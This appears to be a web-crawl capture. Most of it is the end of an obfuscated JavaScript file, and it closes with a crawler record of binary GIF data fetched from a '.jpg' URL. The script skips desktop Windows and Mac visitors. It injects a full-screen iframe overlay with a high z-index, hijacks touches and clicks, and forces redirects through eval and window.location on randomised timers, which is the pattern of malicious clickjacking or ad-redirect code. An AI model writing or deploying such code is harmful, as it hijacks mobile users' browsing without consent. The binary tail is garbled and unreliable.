bh=b6;if(!sessionStorage[aB[bh(0x20a)]+bh(0x1db)])return;for(var aD in aC){if(aD[bh(0x220)]('r')&&typeof aC[aD]!==bh(0x1b0)){var aE='k'+aD['slice'](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bi=b6,aC=sessionStorage[bi(0x210)](bi(0x1d6)+aB);if(null==aC)return null;var aD=sessionStorage['getItem'](bi(0x1fd)+aB),aE=JSON[bi(0x211)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bk=bi,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bj=a0b,b3=b2[bj(0x1e2)](','),b4=b3[b3[bj(0x20d)]-0x1][bj(0x1e2)]('_');aS[bj(0x215)]=parseInt(b4[0x0]),aS[bj(0x1aa)]=parseInt(b4[0x1]);}if(aO){var aU=aO['split'](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS[bk(0x20b)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bk(0x1e2)](','),aY=aX[0x0][bk(0x1e2)]('_');for(var aZ=0x0;aZ<aY[bk(0x20d)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bk(0x20b)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bk(0x1e2)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bk(0x1dd)]()*0x64;if(aW<aV)return aS[bk(0x20b)]=!![],aS['touchDelayTimeout']=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bi(0x208)],aE[bi(0x1d2)],q);A=aH[bi(0x20b)],B=aH['touch_min_height'],C=aH[bi(0x1aa)],D=aH[bi(0x1ea)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bi(0x1b6)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bi(0x1b6)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bi(0x20d)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bi(0x20d)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bi(0x1b6)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bi(0x20d)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1d7));function R(aB){var bl=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bl(0x1b5)](Math[bl(0x1dd)]()*0xa);}return aC;}function S(aB){var bm=b6,aC='';const aD=bm(0x1e1);for(var aE=0x0;aE<aB;aE++){aC+=aD[bm(0x203)](Math[bm(0x1b5)](Math[bm(0x1dd)]()*aD[bm(0x20d)]));}return aC;}function T(aB,aC){return Math['floor'](Math['random']()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB[bn(0x1e2)]('')[bn(0x1da)]()[bn(0x1fb)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x20d)];aE+=aC){aD[bo(0x1ee)](aB[bo(0x1b8)](aE,aE+aC));}return aD;}function W(aB,aC){var aD='';for(var aE=0x0;aE<aC['length'];aE++){aD+=aC[aE],aE<aC['length']-0x1&&(aD+=aB);}return aD;}function X(){var bp=b6,aB=Date[bp(0x211)](new Date())/0x3e8+'',aC=aB[bp(0x1a0)](0x6,0xa),aD=Math['floor'](Math[bp(0x1dd)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bp(0x20d)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bp(0x1b5)](Math[bp(0x1dd)]()*0x2)+0x1,aI=Math['floor'](Math[bp(0x1dd)]()*0x3e6)+0x1,aJ=Math[bp(0x1b5)](Math[bp(0x1dd)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bp(0x20d)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bq=b6,aB=(g+'')['split'](''),aC=aB[bq(0x20d)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bq(0x1b5)](Math[bq(0x1dd)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH['length'];aF++){var aI=Math[bq(0x1b5)](Math[bq(0x1dd)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bq(0x1fb)]('')+aE[bq(0x1fb)]('');return aK;}function Z(){var br=b6,aB=Y()+X()+new Date()[br(0x1a5)]()+'';return O=aB,aB;}function a0(){var bs=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bs(0x1e8)]()-b),aD='',aE=aC[bs(0x1b9)]()+0x1,aF=aC[bs(0x1ae)](),aG=''+aC[bs(0x1c0)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bs(0x1f4)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bt=b6,aD='';for(var aE=0x0;aE<aB[bt(0x20d)];aE++){var aF=aB[bt(0x1a6)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bt(0x1f4)](aF);}return aD;}function a2(aB){var aC=0x5,aD=a1(aB,aC),aE=aD['length'];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1ef)],a4=navigator;function a5(){var bu=b6,aB=a4[bu(0x1d8)][bu(0x1b6)]('Win')!=-0x1,aC=a4[bu(0x1d8)]['indexOf']('Mac')!=-0x1,aD=a4[bu(0x1d8)]?![]:!![];if(a3[bu(0x1b6)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x217))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x213);if(v)ai=b6(0x1ce),aj=b6(0x1ac),a8='1',P=0x3,ah=function(aB){var bv=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bv(0x1e5)]=af;};else w&&(ai=p+'vh',aj=b6(0x1ac),a8='2',P=0x4,ah=function(aB){var bw=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bw(0x1e5)]=af;});var ak=Date[b6(0x1e8)]();E['touchMotion']=function(aB){var bx=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bx(0x1a5)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var by=b6;x&&!window[by(0x20f)]&&(window[by(0x20f)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1cd),ao='top',ap=b6(0x19f),aq='',ar='padding-top';h==0x1&&(an='fixed',am='padding-top:32%;',i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x19f),ap=b6(0x19f),ar=b6(0x21c)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1be),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x1be),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1be),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1de)),at=U(b6(0x1e7)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document[bz(0x1f9)](bz(0x216)),aF=document[bz(0x1f9)](aD),aG=aF[bz(0x202)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bz(0x1ab)](bz(0x19d),aK);function aK(aL){var bA=bz,aM=aL['touches'][0x0],aN=aM[bA(0x19c)],aO=aM[bA(0x1c7)],aP=0x0;h!=0x1?aP=aM[bA(0x1c7)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bB(0x21e)&&ai!=bB(0x1ce)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bC=bB,aE=aD[bC(0x1e4)],aF=aD['offsetParent'];while(aF!==null){aE+=aF[bC(0x1e4)],aF=aF[bC(0x21f)];}return aE;}};}var aA=function(){};k=='yes'?aA=function(aB){var bD=b6;aB['parentNode'][bD(0x1a1)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bD(0x1af)][bD(0x200)]='0';}var aF=document['getElementsByTagName'](bD(0x216))[0x0]['style'];aF[''+ar+'']=bD(0x1bb),event[bD(0x1ca)]();}:aA=function(aB){var bE=b6;event[bE(0x1ca)](),eval(ab)();},(function(){var bG=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){return aI['split']('')['reverse']()['join']('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bF=a0b,aJ=document[bF(0x1d0)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bF(0x20d)];aK++){var aL=aJ[aK];aL[bF(0x1af)][bF(0x200)]='0';}window[bF(0x1f1)][bF(0x1ef)]=aD();},al();x&&!window[bG(0x20f)]&&(window[bG(0x20f)]=!![],P=0x3,eval(ab)());var aE=function(){var bH=bG;window['location'][bH(0x1ef)]=aD();},aF=aC(aB[bG(0x218)][0x0][bG(0x1cc)]),aG='';a8='\x20',aG+=as+bG(0x21b)+ad+bG(0x214)+a8+bG(0x1a8)+'</div>',aG+=bG(0x1b3)+a9+bG(0x204),document[bG(0x21d)](bG(0x19b)+am+'}#'+ac+bG(0x1ba)+ac+bG(0x1e6)),document[bG(0x21d)]('~</div>');if(!![]){}setTimeout(function(){var bI=bG,aI=document[bI(0x209)+'E'+bI(0x1dc)+'yI'+'d'](ac);aI[bI(0x207)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bJ(0x1cf)+bJ(0x221)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bJ(0x212)+bJ(0x1f0)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bJ(0x1e5)]=ae,aM['s'+'ty'+'le']['w'+bJ(0x1b7)]=bJ(0x1ac),aM[bJ(0x207)]+='<i'+bJ(0x1e3)+'yl'+bJ(0x1c6)+bJ(0x1bc)+'00'+'%;h'+'eig'+bJ(0x1c3)+ag+'p'+bJ(0x1f8)+bJ(0x1e0)+U(aK)+bJ(0x19a),aM[bJ(0x207)]=aM[bJ(0x207)]+aq,aM['o'+'n'+bJ(0x1d9)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bJ(0x1e9)+'it'+bJ(0x1d1)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bK=bG,aI=document[bK(0x1d0)](a9)[0x0];aI['s'+'ty'+'le'][bK(0x1ad)+bK(0x219)+bK(0x221)]=ai,aI['s'+'ty'+'le'][bK(0x1f2)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bK(0x1d9)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bG(0x210)](bG(0x1d6)+g);null==aH&&r();}());}()));})();


--- FILE ---
content_type: text/xml
request_url: https://tsngnd.icu/0952986421825.jpg?3721640997825151088433026252332796709813825021768660525733
body_size: 134465
content:
GIF89a�� � �������y�oi���pRH���tjldF:���TNO3&#N82�����;�ꢕ�1��g��&ac�y|������^����ڍ��{]S����;��/�   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164352, 2020/01/30-15:50:38        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.1 (Macintosh)" xmpMM:InstanceID="xmp.iid:3EC024F6FB4B11EABF69E77549EB9ECD" xmpMM:DocumentID="xmp.did:3EC024F7FB4B11EABF69E77549EB9ECD"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3EC024F4FB4B11EABF69E77549EB9ECD" stRef:documentID="xmp.did:3EC024F5FB4B11EABF69E77549EB9ECD"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
  ,    ��  ��'�di�h��l�p,�4�x˝�L��� %�X6  ��hb�ШT�L"�	`�	P�?B�c��2��`�|
�a���:�>���wy�CtGE��yE�~����}�F����\��VH���KLY	�MKVI�JZ����vA`
flfa?�����������=���������h������k�������k5��������:;m& 2�B�C�R=a���PXIL +� x9����c�9��9���P�H+�ܙDH��EEr�UiR�[x`�D�'S�� =��"�2q��V,TXiu�����2	䇅f�Ҫ��� �`����C��q���=�ם߹~嵃Gw�k�+^̸1c8<��a��"F�(i�p
�(U�XT�����|y�F�72�N�R�� ���s�̉�4JT��O

>4��ҿ�*Eډ��	�f�\�U��� |/�(�\������Y��Ӳ5F���s�-�{w�4�|�%`<�c���	F��c6���B���M�Cd���uD����,}�QG��f���6)!W�L~ԸR8��MG��A��	�s̑M{���-U�(�<	�SYt�U�e�t�x��.�	�/�V|hb�L}�c�~=��W9}x΀�c <�%x�a�@(蠄��8 D�@���f& ����hF���G�U�^�܅� �͈�K/�F�mDt�"�8�W_D2@���T�K6wT�D}��"�]�!*�5UwXa��R]���ia��^������W�ܕ�h��y��;|�y��6b��k��لp����]Q�D��֊V�d�X'�6��7�đґж�-���D�Ӭ^�h�Gv����e��~2�Q-[��κB��Z&�@w�)u� �\ 	�ֶQ��mZj@��SR6r�Cg�\���|�/`}&� �h��6�F6�t�u�p�
�:ԙ�����[6bx�W��mC*�����J�(t�	���'ת�py�'�fB]�'RZ�,?��!Ϫ���x]*g��e �e����x[��q�9/6�jpn�t&�n��!H�������W_���@&Ar�Z��H�(��ZG!َ-f�S8�/^���?�KK:�$��?zY�.��U�A��G8Ԑ)B'
�"*?cE�"�T`�;�z�y�)00@ n��25ޭS;���d��N�����XMz�ˡѦ/P�JS����\�;��+� ��Qp������?H�J4V�?̯7�3�f�����d�r���$���9KrY)�%�M�n��겣�W\$h�i�氾1�	5(�	���O��~���I�p3�䟞����k��%�$����ar+�uR�Q�R[�H�)�	NE�Kǝ��i(.F��L�h��HX���� �+�-�s	����n����R�ǁ�Y		����U�Ldb�-/��E&����/#I�Yrk�b&k��u�^��@��(Rj�Q�C���*dD#`:_-�h�1��E�X4��E:t��q^��0�M-��tC��Ȋ)od#�H�k"�K��*��c����J34��B����ʢ�D�S>m���'xT2�|��נGUxuR���X�j�HfB���4��l"ib�D�BRt�ۆ^�J1n�aq��Xn�GLT��U�,����=3д�L�F��t����B��1��X��*G4�T�daX��Tc��>��S]�Y���	T���>w��7Ƀ���*T�d��+﶐�mĴuMM/�t�������ͫ/7�ŕ|Tv��X�I3���	�:с�9p��1%�TI*�a�Ub&����o?�R������P$��H�uCb��-o���Lʫ�Ͱ�G��P�i�P�ʅ<�!�B�� QAQ��!�7�����د0b��;��Hv?v2�RH��_��/�0�X�@'��s��l�"8�i��dARB��I��D�& ��;F�B���?[K�>�:�:(Pγp;��� G8"C��(�qQm-��u�D7���_}�8g�U=&M�������!�r���瀎t�+���L�m��)N�y�����/��́Q�^��hFF[��B^^�0/���yI�}�Kl�h6W	��j�UBك�Rh�2 Sb\��T���b�A�E"v��8��^Wj�Kc���ܒ�L�ѡ�����N[��2��LK�^G�V�l-lQ��J"e?���N6��|�v����ܰ�U�$n��ri������k�01b[Q��nṨ����=��5�����:���Fc��q%��N�3�>�J�M2Ȳ׽��5�._7&E)t,P}Pc|ӷ��X ��,���]Kr��s\���Ǒ<u�\�0+:f�x��������s����Fw�,�W3�z�q���Lc&d/���y��ܥ|cMyUp*k<V�:!{��
9����Ѓ�QוA�Ό���O(O�Ta�+�}�6�3�O����5�&VYb�e �ἢ��0�b��/.y�+ٕ� @�^aXTg+�dQR�F{21+v�%D,��R:qM�U#PF+��E[Ti��|�3�Aw���G}n�f�`�T/a,W�����[�P~<�6~�����V{C�,6��N���>H�t�&i�"#�!L(u��eD0:ʔR"F2�^��^b�$GTf7�v�HdX�%�;� c1DEz+�w��&�5<281\Sx,�O��x~�=���6��g���)�&I�7`�0��b�D= B��"��t�WN�8���vW	y�?�&���#A񀞓M�%�?�uІ�!� ��$,#$Gr+(�R'j�'自�w,�B*�Uه8Xu[9舻u'�8��g�a��Fscn>�D�&w��>�N�`��SzUc/r]R�A��HR��iB�X�U�C�jhR��^Iv�6���$+��*�㑌�*dK0�&a!A� �"�;`�'�W3X�6Ȉ6���ؓ�Rsd��+e�Ƣ�P�F�'B]�hWQ���ᲊ�������3�HQ|�#	Ge8+&H��f{��`�{ז����C*�cGB5?�T�F� w�%�/�h p捘�У�8�IZ� >��a� !y�`���b7�Wϥ)L8��sWQi`z6����Lδ�_�z
HZ>��h�r�F�ӛٛ!,�PT쥖d�g$��u�c�an�e�=�x`�UB05*�[3ɍYe�^�O+�g#���@ywBt�!�\�y0�0KK�T/&z��!�T5��Kǚ/�8�!u���E@��?�ziN�T���u��+�Uy@"+�"���{��t��u	X>F5#ٗ��T,ɂπT�d��S�6�I9iTD�vFg陣�P���Ps�Vt�D�噳���g!��N!A�U�8Nzz�]�H#� ��&?�`p#C��A���Y��{LVZ7kH��5$t�8w�1w�E3$�N�i)*��q�4[��K����9�I���x:��5PP��Bi���	]�(]�`w��hT����`��X\���)d� -�Iu�ǡ?lY��	���Ň^0�*$���x)�v�c��� i`f�� ��"=��������3��
m됃߇g���1`V��nHF�	n�4 ��K�y�W��׵t��{e[�E!�+�����	
-'u4����)H��$Y�R�aN��bD$�kd����8 q�Ι)i�ܣ��95H5O��'|ҏ4�<[EO5J��@�ڲ�ڨ�p�	��J�`h�t��b��>S٤Y�B��JG���!yi��cw�D
�@{���*�f�-�di����j�f9�ԵF�Xm�����sz^�4�h�{��_@xc�`ϚO��5zB�����٘<鲂�E!p�u�r��y�	������#|���n Z� ���Z��X����+Nk�i��q�������X��2`V+�Ҧn��:�����p+r�)��"�]f�y2�4�l�K�0��K�@	��#�A�J��a&��"횎� ��;��z��h܅�V���Ȑ��!V����L�����!�J�ut�B�*5�,!Z�F���X�q
�l���`r��  ��)ቃ��6����U�:g�h��2�&�a��=@$��ZD�ڎr�P��E�#�W@��˫���y|:��#Y�J	C��v�E2�e){Z�*����K�Q�w#l���E����E��s�����``zhExҩ����x�,Լ�px#��%|�|��r!��Y)�o�����Ǌ�[���Ù��̶]!I�2b���8�VV�ui�*[#�aF�ٿ*��rg1�\k2���r��v�ʉ��iBr+.�I�yhI7�[!\g�̈����[�+�mB�o�V�p�0�W��&�.&��<�=���tn�t�T�]�=�䯺j����'�F���li����H�$�3$_��`L�h�w8���Z�VvQ3�W��u�3��=i3��̋�jH�;7͉�h:]�H�AK����'.��j�Ô2K{�,�VL�^@���<L�a	�f�� &�*��^��d2��cM���kk"K9N�f+<���J��X�[}gw���.�j0�tm(M�t}׋� m�m��|��ׁ��� !0�פ�g#fH��jAg�v�g{	��*��,���5Mg���c#X	�$_H7B�_��� 0O	 cLB2p����n4f���wA�K��v��O'��a�Z��|Q��Pi�Zxާ�#1���30� � P�!�/=�������v-�z��|����.��z����]�s]���=�𨷉��<�{����SY���� ��إr�4�]���:$Wyt�0
�i��[�ۖ0;�QY�G#i`1�LΩd)q� ��v����[ڢ��@�/�NJ��"��]�w� 0��-.(�-�S�`�n��-��M��� �� :0��m�g��' �`�r>���Q� x��� ��C@�h�~>�⸙�ȴ$�@K�GnᓶB� Vʥ;���AAN�L��+
K?�9�,�;`����1"e>ŝ㏬���]�a�-��-����������J��d��+��� ���~�n�c��[� {.�� �{��  �.�=��. Ӿ���� ���v=������N؊AJ��}�D�<Ȇ��X|�.��3��zc��ٍ8��z�|��
h2S��?�=���*��*m��8H0����S�i̔�:�!��xȪ?�O�fś�Ln{e�I�Ut��Q�8��^Q�������]�F_���s}�L_����������V��Z�B���gN���`��;�gA	跪���ࡱya��[ß6V����-1��n��-u����W�j\���{�~�P2/ѐ�1z��02���+Ӱ���{|�b��-�m.ߍ 4y�����6O�n����8YC�,�]��>�c��ҵ��t������" ��~�r� YO��o�����]�ʟ�ֿ�S~���e_��s��0lن�dp]1]��&*�Ώ3Fg{Ic���ت���Ndgp�2dTv����f���������ml�!��i
���|2LT:eZk�M�����bC��+�����v3�7�d&���ϯ��ѽ���.2x8>BFJF<4t\bv4<pvz~�vFR6����ff���:<Lxp
�^���j>�rNL,�J>R�f�Z�*�n�?C;.xL//0`O���XXll  $�'��o@����������h���()���(0�����W�FB4���q�  0N��?�us!��	,L��8	F�v���(�qf��0�1(O�<�re��(Ml؀aS16��sPP:r)�'��CSۀ��g� 6�1j-�N��.�4�1�v����Aݻ�8X�)TH"L(�
��e��B�T���8�	1a��s��Y��CH����#-s�|/���7pv�}d�x(�d�!7o���8r4 7��Ǚ�K�"ƈ�.X�$��x�H�#<��9s��o>�>����$���M�����q֡D�Q�e����X�,� k|���CJc~��brxI^PBW��4����",L�'}u @�#
�@aBfe�\3�e��4�p�}�A:�0���֤LY�����Vm�j �B_������QG2���4]э�]/�`�C6t� ��CMDy>1	��a�PYX@ ]�� Kr��^�gVK��G6�u:�!v"Jxj#8>Җ4��!1"��ׇ.VB#.p}� '%��%�v��9V�c6��Ă]��N	``�F�dڒK���L@���>}z��@Y��Fl�R��ME/p#�Nq���̥���Mt$�t��Ե��?2I)hz����x���Ģ��DR �	`[�$��W��i��Ƈ"�es`Zs�%˧��%Z\�����В�2�:�����"M[{9�I_&��t[�����h����d� �?
,CE�a����@Э;�2�C�H��Z>��̵m�) ~�QO���MF܋q��Q1�P��}���c
)Rv���0x��QM:i����U4
�QG�� �&{A�����߁r��Z��ǟ�o�,H�2���M	�K��@$WKl_2k�ك����<����P�ɇmQ��_M�-��d/O7lVm��^@hr3	\�	��3���GKg����v��O:��z����^�W���3a�rx"��F����Mء�hT�7 *b#��'�%D]k��c��4�
"�nW)�a)B�i�����+e�]˔��B��AZ�"�^���!��p�E+l	a�bV� '�G�P�ь.��`���u`}��#3�?�H�G����l ����Ե��x�I��̸��
0�S��	����M@ƛ�inL4S�4���	u����T��,N:�N�h�7�]�9�;��)%�=�sO�¨����0�&h��sVVc.��LS8���7��e�yA�����O�q��3 ��$f����V4�N8Cz�`��:t�5
�C������3�H��L�@�|F���_G�fI���[=1 2�e������M� t� I)
�۠�BS���q���r� ha`7\�JL�'�ЩI�({T��Q�Ǹt1�-3�@��3A6;��RO��?L��q*�%5Bϔ� 5�A�k�A��R�AH�h#�W�Uϯ��`��\��Fz�ձ��,��b������F?>T��0�ǀm|D���*��l����i|i:�Ds@��:Y��h9�M{���TLy��XyWV.u3Y�����<Q\p�T�:��r!�v�[�X�Ub5���V�b��c@"���q�u<Ҽ�:ߊ3�m�Wd:�j����n#خ�X�����b����m��{l��zVv]C�6�"�e��#[�H�?ΐ�H=�#���y`jI�$�Ï$Hw�t`�n�w]J�2Aoj
�0a���H�Ҕ搠M�	N�R2Xg���ny�0L}��9?@�z<��#�k�x��d�!�TS 0���w��FZ�< qP�g]d"�h_�с+�}���%�eX}r4p���U$��Ӱ���7ael"���Ed�Aa�b��#䏀$�Ѧ�H���i��$}�n�X�/[w�qq��[�T�`�h��2�����@ _G�3"B(�����^ $�Ԁ�?��0�y@��f'���7g��}7v����{P�)�X���z��� :�.Rg|8����VЌf��(D�����Җu��I��L�E��>������\�1�!�5:{�V��DBǵfM��m@����*����c����/�)�b�߄��l�]��� �{���� ��.QRf�ʒ�.l4�n���*U0��t�V:@f�43�	l�!|� ��`H@b��N����A&��|� W<���pE�,?�J��J�K�,�<44�/F�U�B��c��}��x.^N���|�͢΅ Z�Zk�+�u�\�<�lO�A[L��~�8��'bL\�,(�z�8MFnGP���NhI���g�<��~������Q��xڣ̼��O��LP���<�E�T  ��U���(  @`���͸
�ñM��y^d�cUa��<و
� 0̅���_�`�Hꍚ�q�����#�^���ܪC!i��͵�\Қ#��D��4I���D<�\m�ݵ���z�}I�WqUrl�O�����X�b������z\W��Gj ʧ�313�[��x��ȟn��R`�~U��,��IR( X�=������AP�A�A�'� d�����(��?�B=Ɋ.l����EX�����.��A!�����у�B+�b2�O�E� =��%!�	�1�b  �j�M�Xk�Mѝ�Q��}c�����@�!L�U؁ry����Y�朄����d���l	l�C�ц2��"� �"���d�8@�An�Nި��}������%A6E`)*]�S(]@���*	#+�d*�
���,��&�"/�Ay��}�`���`�qڈ T������f ����F9!5b���	�5HzX$l$�ab�AY�#Z�Zn�F�`��DN-�|_ص�OɍH�@vt��NTzIb>������$m������xqL�I�Y��%֌ $ `����Fj��Xd�چ̨$Z$�A*�И`/ZօQ���1"˯p�2ړ�4���LcM2e=5e���t3�!�T�h�R�V6R6��v������#n���d	��:Ҍ����8�o1�H�	���e�$G_F���@Jt����Da��0y�b�!Y��ztǒ���l!�B"������W���l���]�h |�i�%�"�\���f�)�Rz~J*�n��.D �\���a�0�O'�`c�
�!�s�Jt2㈕��)�gh'w�VW����ƌ����ݭ�?���e)�e����|.R��FT[+9���H܉��@�#Y���P����7ݖX_�@��k�YO,df�Gy5��i�E����e �_����$ʧ�dK�$��h)���F(L�(C5�5���8T�T���!�)�@���^�PC6T'7D�Υ���\56������y���%DmI�YB�R�Y�%&�gxd��P��C8hD^��E�!��D�:��!>�Ё��M��,����jjVТZ��� ��%%�,EnP�fj�h��z�j��)>hd">�j��b�S�,��>C��*�a�*:@�쪤����TT�؎�
4*�g4�Vn�5�	�9���nH�:��=PU*�Đֱ�#����U��ar��7�K��rɘs�%I�?����鋥��aa�
��bk���rU@���_3y�fN�l
����Nl���.,l� �&��@Ȋ�}�|���34�(��9�a�� kr���B�)@0Xg�D)�-w�V=PS}�FIy~��}�ٌ{.��q���e��<�r��OU��Ѐ��0�)�(���H6�@|JV���Q�!��p̢���V�j�j�oߊ*��hJ2�6m�:_�R�2��/ɕ��[ ��\_=����%̓�4�B��.�0��E���,f�W�,��:!:n$Mk�ji���I�eܞAd&��~�9z�o<���N�)�^n@�Љ����&�n���m����Az��֮�.����݊׆:j+,��h��������n�Rl�����+*#b a�g�#�	�=�/A�KVP΅�n�Dpf5�����>!�.`��X�P���#�0A,�E�Z^:"���Eے%�4Yṛ�X���>������(N.f��m����d!��*�ޝ��������N���B2$eZ�sq�>$��kl]).l�$l!�/ΎG�Ԣ`�B�J�i�R2d����RڱS
��,��FΡXFi�C�!��F���>��v�VH�T�U�ڟ�F|�բ�7`m��09p��z�N�ڹ���2��Rd&B�-�j2�aBR�/�ox���j��s���ӆ��r��:�.�=X�c����' )���#4g:��{8籒�S�f�����-��M�U��<7!S�=�F��ݢ:�q�RY���ApJJ;�K�$YCc~��q�e;H�t�S%���L��N��1(�*� Nԅj����WCrD���oe������X�f���Bs}�q�x��]A��5X�0 %d�`����-pB�)�f\�&+��$�ss�d��q��͍�b��N)�b��L��&��d�Am�蔧�#J�{`AD�˼���vF�^����+j|� mY�HUM𡟾2�iv��@]�j
